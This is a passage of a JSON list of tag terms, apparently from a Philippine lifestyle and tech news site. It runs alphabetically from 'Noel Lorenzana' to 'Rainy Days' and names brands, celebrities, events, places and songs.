Escondo"},{"term":"Noel Lorenzana"},{"term":"Noel Manankil"},{"term":"Nokia C12"},{"term":"Nokia C32"},{"term":"Nokie"},{"term":"Nolita Joe's"},{"term":"Nolita Pizza"},{"term":"Nonfictionsノンフィクションズ"},{"term":"Nonito Donaire"},{"term":"Nonso Amadi"},{"term":"Noodles II"},{"term":"Nopparat Maythaveekulchai"},{"term":"Nordic Sustainability Awards"},{"term":"Nordstrom"},{"term":"Norell Ortega"},{"term":"Nori Niboshi King"},{"term":"Norman Peñaflorida"},{"term":"North America"},{"term":"Nostalgia: Music from MOVIE MUSICALS"},{"term":"Not"},{"term":"Nothing's About to Happen to Me"},{"term":"Nova 2i"},{"term":"Nova Villa"},{"term":"Novartis Healthcare Philippines"},{"term":"Noveleta"},{"term":"Novotel Hotel Manila"},{"term":"Novotel Manila"},{"term":"Novotel Phuket Kata Resort"},{"term":"Novuhair"},{"term":"Novuhair Topical Scalp Lotion"},{"term":"Now Showing: Ang Paglalantad"},{"term":"Noy Jopson"},{"term":"NuCinema"},{"term":"Nubia Z5 S Mini"},{"term":"NudeAudio"},{"term":"Nueva Ecija"},{"term":"Nueva Vizcaya"},{"term":"Nutella Giant Jar"},{"term":"Nutri Coach"},{"term":"NutriAsia Golden Fiesta"},{"term":"Nuverse"},{"term":"Nuwhite"},{"term":"Nye"},{"term":"Nyoy Volante"},{"term":"O"},{"term":"O SIDE MAFIA"},{"term":"O Sana"},{"term":"O plus"},{"term":"O-Trick or Treat"},{"term":"O.G. Summer’"},{"term":"OAT (EP)"},{"term":"OFW Family Day Caravan"},{"term":"OFW Week 2023"},{"term":"OG Series"},{"term":"OG Series in Veranda"},{"term":"OH MY GIRL"},{"term":"OK Go"},{"term":"OLF HOWL HARMONY"},{"term":"OMF Literature"},{"term":"OMG! Category"},{"term":"OMNI Electrical \u0026 Lighting"},{"term":"OMODA 5"},{"term":"OMODA 5 EV"},{"term":"OMODA E5"},{"term":"OMODA and JAECOO Motor Philippines"},{"term":"OMODA\u0026JAECOO"},{"term":"OMRON Healthcare"},{"term":"OMRON’s NE-C101"},{"term":"ONE Championship"},{"term":"ONE OR EIGHT Day"},{"term":"ONE PIECE: Egghead Arc"},{"term":"ONIC PH"},{"term":"ONOR X6a"},{"term":"ONOR X8b"},{"term":"OPPO 4.4 Sale"},{"term":"OPPO 7.7 Mega Sale"},{"term":"OPPO A Series"},{"term":"OPPO A18"},{"term":"OPPO A38"},{"term":"OPPO A5 Pro"},{"term":"OPPO A58"},{"term":"OPPO A71"},{"term":"OPPO A74 5G"},{"term":"OPPO A78 5G"},{"term":"OPPO A96"},{"term":"OPPO AI Center"},{"term":"OPPO Band 2"},{"term":"OPPO ColorOSHack 2023"},{"term":"OPPO Enco Air 3"},{"term":"OPPO Enco X2"},{"term":"OPPO F1 Plus"},{"term":"OPPO F1s"},{"term":"OPPO Find N3"},{"term":"OPPO Find X Series"},{"term":"OPPO Find X7 Ultra tech"},{"term":"OPPO Find series"},{"term":"OPPO Likha"},{"term":"OPPO Likha Creative Challenge"},{"term":"OPPO Mobile Telecommunications Corp."},{"term":"OPPO Pad Air"},{"term":"OPPO Photography Awards 2025"},{"term":"OPPO R7"},{"term":"OPPO Reno"},{"term":"OPPO Reno 10 Series 5g"},{"term":"OPPO Reno Experts"},{"term":"OPPO Reno Series"},{"term":"OPPO Reno10 5G"},{"term":"OPPO Reno10 Pro 5G"},{"term":"OPPO Reno10 Pro+"},{"term":"OPPO Reno10 Series 5G"},{"term":"OPPO Reno11 F"},{"term":"OPPO Reno11 Pro 5G"},{"term":"OPPO Reno12"},{"term":"OPPO Reno12 5G"},{"term":"OPPO Reno12 F"},{"term":"OPPO Reno12 Pro 5G"},{"term":"OPPO Reno13 Pro 5G"},{"term":"OPPO Reno14 F 5G"},{"term":"OPPO Reno7"},{"term":"OPPO Service Center"},{"term":"OPPO Service Centers"},{"term":"OPPO imagine IF Photography Awards"},{"term":"OPPO reno 13 Series 5G"},{"term":"OPPO store"},{"term":"OPPO’s 10.10 Mega Sale"},{"term":"OPPO’s 5.5 Sale"},{"term":"OPPO’s 6.6 Mega Sale"},{"term":"OPPO’s Epic 7.7 Sale"},{"term":"OS"},{"term":"OSHEAGA Music and Arts Festival"},{"term":"OST Symphony II: K-Drama in Concert"},{"term":"OST Symphony: K-Drama in Concert"},{"term":"OWARI DIARY"},{"term":"Obesity Awareness Month"},{"term":"Ocean Adventure"},{"term":"Ocean Park"},{"term":"Oceans \u0026 Engines"},{"term":"Oceanus"},{"term":"October Fiesta"},{"term":"Octoberfest"},{"term":"Odell states"},{"term":"Odyssey NEO G9"},{"term":"Office of the Government Corporate Counsel"},{"term":"Ogee Atos"},{"term":"Oh Honey"},{"term":"Oh Well"},{"term":"Oh na na"},{"term":"OhMyV33nus"},{"term":"Oishi Prawn Crackers"},{"term":"Oishi Spicy Prawn Crackers"},{"term":"Oishi Team"},{"term":"Ok Taec-yeon"},{"term":"Okada Manila"},{"term":"Okinawan Wuman"},{"term":"Old English Sausage"},{"term":"Old Man"},{"term":"Old With You"},{"term":"Oliver Sha"},{"term":"Olivia Medina"},{"term":"Olongapo"},{"term":"Olympic Winter Games"},{"term":"Omdia"},{"term":"Omega Icon"},{"term":"On Stage"},{"term":"On The Way"},{"term":"On no I'm on Shopee again"},{"term":"On-the-Go"},{"term":"One Click Straight"},{"term":"One Day Without Shoes"},{"term":"One Esplanade"},{"term":"One Extra Sparkle"},{"term":"One Last Call"},{"term":"One Lightning Corporation"},{"term":"One Million Clean Toilets Movement"},{"term":"One Moment"},{"term":"One Music PH"},{"term":"One Night Food Trip"},{"term":"One Piece"},{"term":"One Step Back"},{"term":"One Up"},{"term":"One in a million"},{"term":"One of the Boys"},{"term":"OneE-Com Center"},{"term":"OnePlus Bus Pro 2 Series"},{"term":"OnePlus Nord CE4 Lite 5G tech"},{"term":"OnePlus Pad"},{"term":"Online Revolution"},{"term":"Online Revolution 11.11"},{"term":"Online Revolution 12.12"},{"term":"Only Always"},{"term":"Ookla"},{"term":"Oop"},{"term":"Open Air Cinema"},{"term":"Open Fabric"},{"term":"Open Finance Framework"},{"term":"Open Finance for PERA"},{"term":"Open a Window"},{"term":"Operation Smile Philippines"},{"term":"Opposite Day"},{"term":"Optic White"},{"term":"Optimus"},{"term":"Optimus L3 II"},{"term":"Optimus L5 II"},{"term":"Optimus L7 II"},{"term":"Opus Bar"},{"term":"Opus mall"},{"term":"Oracle Red Bull Racing"},{"term":"Oral-B"},{"term":"Orange Liberia"},{"term":"Orange Vegan Leather"},{"term":"Oras"},{"term":"Orbix Victus International"},{"term":"Oreo"},{"term":"Oreo Ice Cream"},{"term":"Organic Farm Tour"},{"term":"Ori Japanese House"},{"term":"Origen"},{"term":"Original Cake"},{"term":"Original Levi’s"},{"term":"Original Sin"},{"term":"Ornussa Cadness"},{"term":"Oro"},{"term":"Ortigas \u0026 Co."},{"term":"Ortigas Avenue"},{"term":"Ortigas Business District"},{"term":"Ortigas and Co Greenhills"},{"term":"Ortigas and Co."},{"term":"Ortrud Yao"},{"term":"Oscar Rodriguez"},{"term":"Osteoarthritis"},{"term":"Otello Asia"},{"term":"Othello"},{"term":"Otik"},{"term":"Otjer news"},{"term":"Oumou Sangaré"},{"term":"Our Blooming Youth"},{"term":"Our New Songlines 2023"},{"term":"Our Reason is You"},{"term":"Out Your Head"},{"term":"Out of Your League"},{"term":"Out-Of-The-Box SeriesOut-Of-The-Box Series"},{"term":"Outrun"},{"term":"Ovation of the Seas"},{"term":"Over Each Other"},{"term":"Overseas Filipino Workers"},{"term":"Overseas Workers Welfare Association (OWWA)"},{"term":"Ozuna"},{"term":"P\u0026G Philippines Chief Marketing Officer"},{"term":"P-Link Tapo C211"},{"term":"P. Ilusorio Foundation"},{"term":"P.A Alvarez Properties and Development Corporation"},{"term":"P.A. Alvarez Properties \u0026 Development Corporation"},{"term":"P.A. Petroleum Resources Inc."},{"term":"P.A. Properties Hankyu Hanshin"},{"term":"P.A. Properties Hankyu Hanshin Corp."},{"term":"P.L.U.S. (Pioneering Leadership and Uplifting Service) Factor Program"},{"term":"P1000"},{"term":"P1SO Sale"},{"term":"P30"},{"term":"P30 Pro"},{"term":"P40 Series"},{"term":"P60 Pro"},{"term":"P7 series Direct Drive+ Topload Washing Machine"},{"term":"PAGDIRIWANG: Sayaw Alay sa Sining"},{"term":"PAGTATAG! THE DOCUMENTARY"},{"term":"PAIN KILLER"},{"term":"PANAta Award"},{"term":"PAO"},{"term":"PAPARAZZI ARRIVE"},{"term":"PAPET PASYON 2025"},{"term":"PARA KAY JUAN"},{"term":"PARALLEL"},{"term":"PARTY FAVOR"},{"term":"PAY-PER-VIEW"},{"term":"PAYDAY: The Heist and PAYDAY 2"},{"term":"PC Express"},{"term":"PC games"},{"term":"PCX160"},{"term":"PEDIGREE®"},{"term":"PENSACON Short Film Festival 2024"},{"term":"PEPFAR"},{"term":"PETER AND THE WOLF AND LITTLE RED RIDING HOOD"},{"term":"PFW"},{"term":"PGA Sompo Insurance Corp."},{"term":"PH Ride with Purpose"},{"term":"PHANTOM V Flip2 5G"},{"term":"PHCAN"},{"term":"PHILUSA Corporation"},{"term":"PHINMA Cagayan de Oro College"},{"term":"PHINMA Corporation"},{"term":"PHINMA Foundation advocacy"},{"term":"PHINMA Properties"},{"term":"PHusion"},{"term":"PICC events"},{"term":"PICKUP COFFEE"},{"term":"PIKOTARO"},{"term":"PIMPIN"},{"term":"PIRASO"},{"term":"PISCES"},{"term":"PIXEL"},{"term":"PKCL Twins"},{"term":"PLDT Home Fibr"},{"term":"PLDT SME Nation"},{"term":"PLDT myDSL"},{"term":"PLEASE BE GOOD"},{"term":"PLEASURES"},{"term":"PMAP Arwads 2022"},{"term":"PNB"},{"term":"PNB Holdings Corp."},{"term":"PNTM"},{"term":"PNYT"},{"term":"POEA"},{"term":"POGI bill"},{"term":"POP Icon Keys"},{"term":"PORSCHE DESIGN HONOR Magic V2 RSR"},{"term":"POVA Gaming Fiesta"},{"term":"POWERstick PRO"},{"term":"PPI Holdings"},{"term":"PPOPCON"},{"term":"PPS"},{"term":"PPV"},{"term":"PPop. The First Take"},{"term":"PRC Lifeline Kits"},{"term":"PRO Esports"},{"term":"PROCARE"},{"term":"PRUBabies"},{"term":"PRUCommunity Day"},{"term":"PRUHealth FamLove"},{"term":"PRUHealth Prime"},{"term":"PRUHouse Head Office"},{"term":"PRULink Flexi Income Fund"},{"term":"PRULove Wealth Direct"},{"term":"PRULove for Life"},{"term":"PS118 (feat. Rapsody)"},{"term":"PSBank Home Loan"},{"term":"PSBank Online"},{"term":"PSBank Triple Combo Promo"},{"term":"PSBank’s Auto Loan"},{"term":"PSYCHIC FILE II"},{"term":"PTAA travel Tour Expor"},{"term":"PUBG"},{"term":"PUMA H-Street"},{"term":"PUMA H-Street."},{"term":"PUMA LaFrancé RNR"},{"term":"PUMA Mostro OG Prime"},{"term":"PUMA NITRO Running Pack"},{"term":"PUMA Philippines"},{"term":"PUMA Philippines Half Marathon Series 2025 PUMA Philippines"},{"term":"PUMA Speedcat OG"},{"term":"PUMA x ROSÉ"},{"term":"PUMAGo Wild Podcast"},{"term":"PUNKS"},{"term":"PVA"},{"term":"PVC"},{"term":"Paalam"},{"term":"Pablo Picasso"},{"term":"Paboritong Tag-Ulan"},{"term":"Pacific Coast Feather Company"},{"term":"Pacific Cross Health Care"},{"term":"Pacific Cross Insurance"},{"term":"Pacific Cross Insurance Inc."},{"term":"Paco Catholic School"},{"term":"Paco de Lucia"},{"term":"Pad X9"},{"term":"Padam Padam"},{"term":"Paella Burrito"},{"term":"Pag-IBIG"},{"term":"Pag-ibig (Meron Ba)"},{"term":"Pagpag"},{"term":"Pagtanda"},{"term":"Pagtatag"},{"term":"Pagudpud"},{"term":"Paham"},{"term":"Pahinga"},{"term":"Pahiyas Festival"},{"term":"Paint The Town Red"},{"term":"Pakiusap Lang"},{"term":"Palais Garnier Opera"},{"term":"Palawan Group of Companies’ Leadership Conference"},{"term":"Palawan ProtekTODO Travel Insurance"},{"term":"Palawan. Philippines"},{"term":"PalawanPay App"},{"term":"PalawanPay Marathon"},{"term":"PalawanPay Virtual Visa Card"},{"term":"Palayo Sa Mundo"},{"term":"PalengQRPH"},{"term":"Palenque"},{"term":"Palermo"},{"term":"Palibog Libot"},{"term":"Palitan"},{"term":"Palm Grove Bar"},{"term":"Palo"},{"term":"Pamantasan ng Lungsod ng Maynila"},{"term":"Pamintuan Mansion"},{"term":"Pampang Food Tour"},{"term":"Pampers"},{"term":"Panalangin"},{"term":"Pandemic Heroes Award"},{"term":"Panel TV Brand Category"},{"term":"Pangako"},{"term":"Pangako Sa ‘Yo"},{"term":"Panglao"},{"term":"Pano"},{"term":"Paolo Abrera"},{"term":"Paolo Onesa"},{"term":"Paolo Ruiz"},{"term":"Paolo Soriano"},{"term":"Papa Chen"},{"term":"Papa Francisco"},{"term":"Papa Jack"},{"term":"Papa Jack Quotes"},{"term":"Papa Johns"},{"term":"Papal Visit 2015"},{"term":"Parachute"},{"term":"Paradise"},{"term":"Paragon"},{"term":"Paramount Pictures"},{"term":"Paranoia"},{"term":"Parasouls"},{"term":"Paraway  Mangyan  Elementary School"},{"term":"Parc Cruz"},{"term":"Pare Koi"},{"term":"Parfait Perfection Collection"},{"term":"Paris 2024"},{"term":"Paris 2024 Olympics"},{"term":"Paris Fashion Week"},{"term":"Paris Olympics 2024"},{"term":"Paris Photo 2024"},{"term":"Parish of the Holy Family"},{"term":"Park Eun-Bin"},{"term":"Park Hae-jin"},{"term":"Park Hee-soon"},{"term":"Park Hyung-sik"},{"term":"Park Min-young"},{"term":"Park Seo Jun"},{"term":"Park Sung-hoon"},{"term":"Park Sung-woong"},{"term":"Parqal"},{"term":"Part 2"},{"term":"Parts Unknown"},{"term":"Party Pupils"},{"term":"Parul ning Pasku"},{"term":"PasaJob"},{"term":"Pasasalamat"},{"term":"Pascual Consumer Healthcare Corp."},{"term":"Pascual Laboratories"},{"term":"Paseo Stadium"},{"term":"Pasigarbo sa Sugbo"},{"term":"Pasiklab"},{"term":"Pasimuno and Parokya ni Edgar"},{"term":"Pasinaya Festival"},{"term":"Pasko Kasama Mo"},{"term":"Pasko Padala Campaign"},{"term":"Pasko at Nayon Natin"},{"term":"Paskong Pinoy"},{"term":"Passenger. Ed Sheeran"},{"term":"Pastel Midsole"},{"term":"Patas na Patalastas 2025"},{"term":"Patent Wall other news"},{"term":"Path of Exile"},{"term":"Patikul"},{"term":"Patintero"},{"term":"Patintero: Ang Alamat Ni Meng Patalo"},{"term":"Patricia Chanco Evangelista"},{"term":"Patricia Heart"},{"term":"Patricia Prieto"},{"term":"Patrick Star"},{"term":"Patrick Tang"},{"term":"Patsy Ferrer"},{"term":"Patti Austin"},{"term":"Patti Beranek"},{"term":"Patti Grandidge"},{"term":"Patty Laurel"},{"term":"Patty Laurel Filart"},{"term":"Patty Laurel-Filart"},{"term":"Pau-tastic Event ng Taon"},{"term":"Paul \u0026 Joe Spring\/Summer 2022 Collection"},{"term":"Paul Alexander Morales"},{"term":"Paul Bocuse"},{"term":"Paul Delfin"},{"term":"Paul Russell"},{"term":"Paul Salas"},{"term":"Paul Ticzon"},{"term":"Paul Vibhavadi"},{"term":"Paul Vibhavadi Vol. 1"},{"term":"Paulina Wycichowska"},{"term":"Pauline Prieto"},{"term":"Pautastic Event ng Taon"},{"term":"Pauwi Na 'Ko (Dito Ka Na Lang)"},{"term":"Pawsome Day"},{"term":"Pay It"},{"term":"Pay Me No Mind"},{"term":"PayMongo Philippines"},{"term":"Payday Flash Deals"},{"term":"Payment Card Industry-Data Security Standard"},{"term":"Paywatch"},{"term":"Peach Garde"},{"term":"Peanut Butter \u0026 Tears"},{"term":"Peanuts"},{"term":"Peculiar Eyewear"},{"term":"Peder Elias"},{"term":"PediaSure Plus"},{"term":"PediaSure® Plus"},{"term":"Peej"},{"term":"Peewee Azarcon-Gonzales"},{"term":"Peewee Gonzales"},{"term":"Pekiti-Tirsia Kali"},{"term":"Pekiti-Tirsia Lakan Kali"},{"term":"Penalosa Farms"},{"term":"Penguin Random House US"},{"term":"Penn Jillette"},{"term":"Penne Pasta"},{"term":"Penshoppe Capital"},{"term":"Penshoppe app"},{"term":"Penthouse"},{"term":"People First"},{"term":"People Hub"},{"term":"Pepe Herrera"},{"term":"Pepe Smith"},{"term":"Pepe’s Secret Christmas"},{"term":"Pepper Lunch"},{"term":"Pepperoni"},{"term":"Pepsi-Cola Products Philippines Inc."},{"term":"Pera Padala Abroad"},{"term":"Perci Intalan"},{"term":"Perfect"},{"term":"Perfect Selfie"},{"term":"Pergola Mall"},{"term":"Perla Bautista"},{"term":"Perpetuity"},{"term":"Perry’s Steakhouse"},{"term":"Personal Collection Direct Selling Inc."},{"term":"Personal Equity and Retirement Account"},{"term":"Pet Panda Wonderland"},{"term":"Pete Velasquez"},{"term":"Peter $un (Sunny)"},{"term":"Peter Czerwinski"},{"term":"Peter Saville"},{"term":"Peter Tschaikovsky"},{"term":"Peter Van Agtmael"},{"term":"Petra Mahalimuyak"},{"term":"Pettyboy"},{"term":"Ph"},{"term":"Ph.D."},{"term":"Phantom of the Opera"},{"term":"Pharmaton Cinemaxclusive App"},{"term":"PhilPOP"},{"term":"PhilPop 2021"},{"term":"PhilPop Himig Handog Songwriting Competition"},{"term":"PhilSeven Foundation Inc."},{"term":"Phililippine Air Like"},{"term":"Philip Abadicio"},{"term":"Philippe Lhuillier"},{"term":"Philippine Accessible Disability Services"},{"term":"Philippine All-Stars"},{"term":"Philippine American Friendship Community"},{"term":"Philippine Amusement and Gaming Corporation"},{"term":"Philippine Arena"},{"term":"Philippine Art"},{"term":"Philippine Art Events Inc."},{"term":"Philippine Association of Entomologists"},{"term":"Philippine Ballet Theatre"},{"term":"Philippine Barangay Folk Dance Troupe"},{"term":"Philippine Baranggay Folk Dance Troupe"},{"term":"Philippine Board of Investments"},{"term":"Philippine Board on Books for Young People"},{"term":"Philippine Business and Disability Network"},{"term":"Philippine Circuit Show 2024"},{"term":"Philippine Commission on Elections"},{"term":"Philippine Digital Asset Exchange"},{"term":"Philippine Disaster Resilience Foundation"},{"term":"Philippine Dive Experience"},{"term":"Philippine E-commerce Association"},{"term":"Philippine Esports Organization"},{"term":"Philippine Experience Program"},{"term":"Philippine Fashion Week Spring-Summer 2015"},{"term":"Philippine Food Expo"},{"term":"Philippine Food Processors and Exporters Organization"},{"term":"Philippine Football"},{"term":"Philippine Football Federation"},{"term":"Philippine GameDev Expo"},{"term":"Philippine Gems"},{"term":"Philippine General Hospital"},{"term":"Philippine Guest of Honour Pavilion"},{"term":"Philippine Heart Association"},{"term":"Philippine Heart Center"},{"term":"Philippine Heart Month"},{"term":"Philippine Independence Day"},{"term":"Philippine International Convention Center"},{"term":"Philippine International Hot Air Balloon Fiesta"},{"term":"Philippine Italian Association"},{"term":"Philippine Kings League"},{"term":"Philippine LGBTQ ICON Awards"},{"term":"Philippine National Bank"},{"term":"Philippine National Latte Championship"},{"term":"Philippine Normal University"},{"term":"Philippine Olympic Network"},{"term":"Philippine Online Chronicles"},{"term":"Philippine Overseas Employment Administration"},{"term":"Philippine Prosthodontic Society"},{"term":"Philippine Public Health Association"},{"term":"Philippine Public Safety College"},{"term":"Philippine Punishers"},{"term":"Philippine Registry of Interpreters for the Deaf"},{"term":"Philippine Restaurant"},{"term":"Philippine Savings Bank PSBank"},{"term":"Philippine Savings Bank. PSBank"},{"term":"Philippine School for the Deaf"},{"term":"Philippine School of Interior Design"},{"term":"Philippine Society of Endocrinology"},{"term":"Philippine Society of Nephrology Presidential Service Award"},{"term":"Philippine Stock Exchange Centre Auditorium"},{"term":"Philippine Stock Exchange financials"},{"term":"Philippine Tourism Authority"},{"term":"Philippine Tourism Awards"},{"term":"Philippine Tourism Promotions Board"},{"term":"Philippine Travel Mart"},{"term":"Philippine Veterans Bank"},{"term":"Philippine Women’s University"},{"term":"Philippine tech"},{"term":"Philippines Multiplier Map"},{"term":"Philippines Red Cross"},{"term":"Philippines Season 14"},{"term":"Philippines Technology Excellence Award for AI - Transportation"},{"term":"Philippines Volcanoes"},{"term":"Philippines’ AirAsia"},{"term":"Philippines’ Next Top Model"},{"term":"Philippones Airlines"},{"term":"Phillipp Dausch"},{"term":"Philly Cheesesteak"},{"term":"Philpost"},{"term":"Phoebe Walker"},{"term":"Phone 6"},{"term":"Phone Calls Gimme Anxiety"},{"term":"Photo Diary"},{"term":"Photographer’s Meet-Up"},{"term":"Photographs"},{"term":"Photoworld Asia 2017"},{"term":"Phytofloral"},{"term":"Phytos Ramirez"},{"term":"Picar Place"},{"term":"Piccadilly Theatre"},{"term":"Pickleball Open Invitational"},{"term":"Pico Sands Hotel  travel"},{"term":"Pico d Loro"},{"term":"Pico de Loro Beach and Country Club"},{"term":"Piece of Gem"},{"term":"Pierce"},{"term":"Piercing the Quiet"},{"term":"Pilato"},{"term":"Pilipinas Shell"},{"term":"Pilipinas Summit 2024"},{"term":"Pilmico"},{"term":"Pina Ham"},{"term":"Pinilakang Tabing (Silver Screen)"},{"term":"Pink Roses and Berries"},{"term":"Pink Skies"},{"term":"Pink Sweat$"},{"term":"Pinkish Hue"},{"term":"Pinky Marquez"},{"term":"Pinot Noir"},{"term":"Pinoy App Shop"},{"term":"Pinoy Big Brother All In"},{"term":"Pinoy Boyband Superstar"},{"term":"Pinoy Fiesta"},{"term":"Pinoy Pop Culture"},{"term":"Pinoy hip-hop"},{"term":"Pinto"},{"term":"Pinto Art Museum"},{"term":"Pintog"},{"term":"Pioneer Epoxy"},{"term":"Piss In The Wind"},{"term":"Pitbull"},{"term":"PixelMaster 2.0 Camera"},{"term":"Pizza Hut’s Superb Treats"},{"term":"Plain Girl"},{"term":"Plan International Pilipinas"},{"term":"Plastic Box"},{"term":"Plastic Love"},{"term":"Platinum Seal of Accreditation"},{"term":"Play2Win Raffle Promo"},{"term":"PlayTime"},{"term":"Playa Laiya"},{"term":"PlayerUnkown’s Battlegrounds"},{"term":"Plaza Ibarra"},{"term":"Plazma"},{"term":"Plus Size"},{"term":"Pmarusama"},{"term":"Poch Ceballos"},{"term":"Pochoy Labog"},{"term":"Pocketful of Sunshine"},{"term":"Pocky Day 11.11"},{"term":"Pokeverse"},{"term":"PoklongAnading"},{"term":"Pokémon Meets Artists UT"},{"term":"Pokémon Trading Card Game"},{"term":"Pokémon Trading Card Game Pocket"},{"term":"Pollo Frito"},{"term":"Polly Mathay"},{"term":"Polo Ralph Lauren"},{"term":"Polygroove Productions"},{"term":"Polytechnic University of the Philippines"},{"term":"Pomekon"},{"term":"Pomme"},{"term":"Poon Choi"},{"term":"Poor Thing"},{"term":"Pop Emergency Podcast"},{"term":"Pop Smoke"},{"term":"Pop-Up Event"},{"term":"Pope"},{"term":"Pope John Paul II"},{"term":"Pope John XXIII"},{"term":"PopeTYSM"},{"term":"Popeyes Philippines"},{"term":"Popiah"},{"term":"Poppert Bernadas"},{"term":"Poppy Blush"},{"term":"Popstar"},{"term":"Pork BBQ"},{"term":"Pork Barrel Grill \u0026 Restaurant"},{"term":"Porsche Design"},{"term":"Portal"},{"term":"Portrait Master Academy"},{"term":"Positive Action Foundation"},{"term":"Posse EP Volume 2"},{"term":"Post Paid Plan"},{"term":"Poster Art"},{"term":"Potato and Chorizo Gratin"},{"term":"Potential"},{"term":"Potipot"},{"term":"Pour Homme Kit"},{"term":"Power Dance"},{"term":"Power of Gaming"},{"term":"PowerHouse"},{"term":"PowerHouse Concert"},{"term":"PowerSchool"},{"term":"Powerless"},{"term":"Powoer Meal"},{"term":"Pradip Kurbah"},{"term":"Prayer"},{"term":"Pre-Holiday 2017"},{"term":"Precious Lara-Quigaman"},{"term":"Precious Pasia"},{"term":"Predator Aethon 550 TKL"},{"term":"Predator Connect W6x"},{"term":"Predator Helios 18P AI"},{"term":"Predator League 2026"},{"term":"Predator League 2026 – Asia Pacific Finale"},{"term":"Predator League Philippine Finals"},{"term":"Predator Orion 5000"},{"term":"Predator Triton"},{"term":"Predator X27U F8"},{"term":"Predator XB273U F5tech"},{"term":"Predator XB273U F6"},{"term":"Preechaya Pongthananikorn"},{"term":"Premium"},{"term":"Present"},{"term":"President Benigno Aquino III"},{"term":"President Corazon Aquino"},{"term":"President Corazon C. Aquino"},{"term":"President Manuel L. Quezon"},{"term":"President Rodrigo Roa Duterte"},{"term":"Pressure Makes Diamonds"},{"term":"Prestone®"},{"term":"Pretty Boys"},{"term":"Pricetagg"},{"term":"Pride Festival"},{"term":"Prima Facie"},{"term":"Prime Video Presents: Trailblazers"},{"term":"Prime Video entertainment"},{"term":"Primeknit"},{"term":"Princesa Alba"},{"term":"Princess Sophia"},{"term":"Princesses and Heroes"},{"term":"Prinze Orizu"},{"term":"Prism Plaza"},{"term":"Prive Luxury Club"},{"term":"Pro-Flex"},{"term":"Pro-Health"},{"term":"Pro-Leather Collection"},{"term":"ProArt StudioBook Pro 16"},{"term":"ProArtist Awards 2022 Design Competition"},{"term":"ProCare Straightener HP8339"},{"term":"ProCreator Series"},{"term":"Problem Gambling Awareness Month"},{"term":"Procter \u0026 Gamble AMA Sustainability Summit"},{"term":"Professional Artist Support Program"},{"term":"Professor Liezl Atienza"},{"term":"Professor Mark Anthony Carpio"},{"term":"Project DualPlay"},{"term":"Project HERO"},{"term":"Project Pink"},{"term":"Project Runway"},{"term":"Prologue"},{"term":"Promise Ring"},{"term":"Property of Friends"},{"term":"ProtekTODO"},{"term":"Provenance Art Gallery"},{"term":"Province of Sulu"},{"term":"Pru Life UK Free Personal Accident coverage"},{"term":"Pru Life Your Term"},{"term":"Prudence Ball"},{"term":"Puccini A More"},{"term":"Puerto  Galera"},{"term":"Puerto Princesa City"},{"term":"Pulong Yantok"},{"term":"Pulp Live Production"},{"term":"Pulse"},{"term":"Puma Time"},{"term":"PureSound"},{"term":"Puregold Channel"},{"term":"Puregold Hakot Relay Run"},{"term":"Puregold Price Club"},{"term":"Puregold Price Club Inc."},{"term":"Puregold Sari-Sari Store Negosyo Convention 2023"},{"term":"Purplecat"},{"term":"Puso at Diskarte"},{"term":"Pusong Ligaw"},{"term":"Put Up a Fight"},{"term":"Puzzle Play Mat"},{"term":"PwC"},{"term":"PwC Philippines"},{"term":"PyeongChang 2018"},{"term":"Pyo Ye-jin"},{"term":"Q Asia"},{"term":"Q-York"},{"term":"QC Circle"},{"term":"QLED"},{"term":"QLED Vision AI TV"},{"term":"QR PH"},{"term":"QUICKFX"},{"term":"Qiddiya City"},{"term":"Quad Core Plus"},{"term":"Quaker Oats"},{"term":"Quality"},{"term":"Quality Over Opinion"},{"term":"Queen City of the South"},{"term":"Queen of Pop"},{"term":"Quezon Buffet Restaurant"},{"term":"Quezon City Climate Change and Environmental Sustainability Department"},{"term":"Quezon City."},{"term":"Quezon Club"},{"term":"QuickAsAFlash"},{"term":"Quincy Jones"},{"term":"Quintino"},{"term":"Quipper"},{"term":"Quisumbing Torres"},{"term":"Quite Like You"},{"term":"Qwikfold Fun Slide"},{"term":"R. Catiempo Organic Farm"},{"term":"R2R"},{"term":"R2d2"},{"term":"R7 Lite"},{"term":"RADAR Creators Philippines"},{"term":"RAKK Bulus"},{"term":"RAKK Gahum"},{"term":"RAKK Gears teah"},{"term":"RAKK Hanan"},{"term":"RAKK Haribon"},{"term":"RAKK Pirah"},{"term":"RAKKS Gears"},{"term":"RAMA HARI"},{"term":"RBank"},{"term":"RBank Digital"},{"term":"RCA Records"},{"term":"RCA Records Greater China"},{"term":"RCBC"},{"term":"RCS7"},{"term":"RD"},{"term":"RDF Feed"},{"term":"REBEL"},{"term":"REDMAGIC 9 Pro"},{"term":"RENAISSANCE"},{"term":"RENAISSANCE XX"},{"term":"RENDEZVOUS feat. hard life"},{"term":"REV Club Run*"},{"term":"REV*"},{"term":"RFID"},{"term":"RFM Corporation"},{"term":"RHEA Genetics"},{"term":"RIIR"},{"term":"RIPNDIP"},{"term":"RJ Agustin"},{"term":"RJ Bistro"},{"term":"RJ Dela Fuente"},{"term":"RJ Jacinto"},{"term":"RL Grime"},{"term":"ROG Ally Z1"},{"term":"ROG Cetra series"},{"term":"ROG Dare to Be Ultimate Digital Launch"},{"term":"ROG Delta series"},{"term":"ROG Flow"},{"term":"ROG Masters Asia Pacific 2022"},{"term":"ROG Phone"},{"term":"ROG Phone 6 series"},{"term":"ROG Phone 6D Ultimate"},{"term":"ROG Phone 6D Ultimate Series"},{"term":"ROG Phone 7 series"},{"term":"ROG Phone 7: The Ultimate Game Show"},{"term":"ROG SAGA"},{"term":"ROG Strix"},{"term":"ROLLIN’ STONES"},{"term":"ROMEO AND JULIET"},{"term":"ROSALÍA"},{"term":"ROYAL CANIN®"},{"term":"RPA"},{"term":"RPA and Communicate"},{"term":"RS Francisco"},{"term":"RSG Philippines"},{"term":"RTL CBS Extreme"},{"term":"RTR"},{"term":"RU Foundry"},{"term":"RUBY POP"},{"term":"RUN 2016"},{"term":"RUST"},{"term":"RVR Siklab Awards"},{"term":"Race to a Minute"},{"term":"Rachel Peters"},{"term":"Rachel Weisz"},{"term":"Rachelle Peters"},{"term":"Radeckt"},{"term":"Radio City Music Hall"},{"term":"Radio Frequency"},{"term":"Radisson Blu Cebu"},{"term":"Radisson Blu Hotel"},{"term":"Radisson Blu Hotel Cebu"},{"term":"Radisson Blue Cebu"},{"term":"Radisson Hotel Group"},{"term":"Radyo5"},{"term":"Raf Kiefer"},{"term":"Rafael Ongpin"},{"term":"Raffles"},{"term":"Raffy Maramag"},{"term":"Rags2Riches"},{"term":"Rain Dagala"},{"term":"Rain Garden"},{"term":"Raincloud"},{"term":"Raine Santiago Nakpil"},{"term":"Rainy Day Deals"},{"term":"Rainy Days 